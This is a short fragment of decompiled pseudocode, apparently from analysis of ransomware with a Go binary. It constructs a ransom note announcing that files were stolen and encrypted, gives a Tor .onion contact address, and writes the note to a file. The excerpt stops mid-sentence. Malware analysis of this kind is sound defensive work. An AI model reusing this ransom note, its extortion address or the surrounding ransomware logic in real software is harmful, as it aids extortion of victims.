 p__160_uint8 = (_160_uint8 *)runtime_newobject(&RTYPE__160_uint8);
v16 = ((__int64 (__fastcall *)(_160_uint8 *, const char *))loc_471AB4)(
p__160_uint8,
"GLOBAL\n"
"\n"
"YOUR FILES HAVE BEEN STOLEN AND ENCRYPTED\n"
"\n"
"\n"
"visit this tor link\n"
"\n"
"http://vg6xwkmfyirv3l6qtqus7jykcuvgx6imegb73hqny2avxccnmqt5m2id.onion/\n"
"\n"
"and contact ");
return os_WriteFile(v25, 2, v16, 160, 160, 420, v17, v18, v19, v21, v22, v23, v24);